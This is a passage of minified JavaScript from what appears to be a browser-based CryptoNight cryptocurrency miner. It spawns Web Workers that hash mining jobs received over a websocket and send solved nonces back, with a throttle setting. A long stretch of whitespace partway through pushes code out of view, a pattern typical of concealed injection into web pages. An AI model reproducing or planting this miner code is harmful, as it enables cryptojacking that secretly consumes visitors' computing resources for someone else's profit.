        4,c=(15&h)<<4|(g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>2,f=(3&g)<<6|(k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),l+=String.fromCharCode(b),64!==g&&(l+=String.fromCharCode(c)),64!==k&&(l+=String.fromCharCode(f)),m<a.length;);return l};var p=a.asm({},{c:u,b:function(b){return a.___errno_location&&(h[a.___errno_location()>>2]=b),b},j:function(a,c){return 42},i:function(){return B},h:function(a,c,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         d){A.set(A.subarray(c,c+d),a)},g:function(a){X(a)},f:function(a){var b=Date.now();return h[a>>2]=b/1E3|0,J[a+4>>1]=b%1E3,J[a+6>>1]=0,J[a+8>>1]=0},e:function(a){a=new Date(1E3*h[a>>2]);h[3404]=a.getUTCSeconds();h[3405]=a.getUTCMinutes();h[3406]=a.getUTCHours();h[3407]=a.getUTCDate();h[3408]=a.getUTCMonth();h[3409]=a.getUTCFullYear()-1900;h[3410]=a.getUTCDay();h[3413]=0;h[3412]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;return h[3411]=a,h[3414]=sa,13616},d:X,a:13520},
        m);a.asm=p;a._hash_cn=function(){return a.asm.k.apply(null,arguments)};var T=a.stackAlloc=function(){return a.asm.l.apply(null,arguments)},ka=a.stackRestore=function(){return a.asm.m.apply(null,arguments)},ja=a.stackSave=function(){return a.asm.n.apply(null,arguments)};if(a.asm=p,a.ccall=n,a.cwrap=function(a,c,d,f){var b=(d=d||[]).every(function(a){return"number"===a});return"string"!==c&&b&&!f?l(a):function(){return n(a,c,d,arguments,f)}},I.prototype=Error(),I.prototype.constructor=I,D=function e(){a.calledRun||
    O();a.calledRun||(D=e)},a.run=O,a.abort=u,a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;O();var K=a.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(a){a=a.data;var c=a.job;a=a.throttle;var e=!1,f="",h=0,k=function(){if(null!==c){var a=ea(c.target),d=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-d.toString().length+1;h=(Array(+(0<g&&g)).join("0")+d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
        d=c.blob.substring(0,78)+h+c.blob.substring(86,c.blob.length);try{if("cn"===c.algo)f=K(d,0,c.variant,c.height);else if("cn-lite"===c.algo)f=K(d,1,c.variant,c.height);else if("cn-pico"===c.algo)f=K(d,2,c.variant,c.height);else if("cn-half"===c.algo)f=K(d,3,c.variant,c.height);else throw"algorithm not supported!";e=ea(f.substring(56,64))<a}catch(ia){console.log(ia)}}},g=function(){e?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:f})):postMessage("nothing")};if(0===a)k(),
        g();else{var l=performance.now();k();k=performance.now()-l;setTimeout(g,Math.round(a/(100-a+10)*k))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(c);c.onmessage=on_workermsg;setTimeout(function(){informWorker(c)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(c){on_workermsg({data:"wakeup",target:c})}
function on_servermsg(c){c=JSON.parse(c.data);receiveStack.push(c);"job"==c.identifier&&(job=c)}function on_workermsg(c){var g=c.target;if(1!=connected)setTimeout(function(){informWorker(g)},2E3);else{if("nothing"!=c.data&&"wakeup"!=c.data){var f=JSON.parse(c.data);ws.send(c.data);sendStack.push(f)}null===job?setTimeout(function(){informWorker(g)},2E3):(g.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=c.data&&(totalhashes+=1))}};
